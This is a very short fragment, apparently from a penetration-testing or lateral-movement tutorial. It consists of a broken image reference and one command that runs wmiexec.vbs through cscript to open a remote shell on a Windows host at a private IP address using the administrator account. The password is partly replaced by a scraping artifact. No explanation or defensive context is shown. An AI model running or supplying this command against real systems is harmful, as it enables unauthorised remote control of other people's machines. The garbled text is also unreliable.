 cscript //nologo wmiexec.vbs /shell 192.168.3.32 administrator [email protected]#45
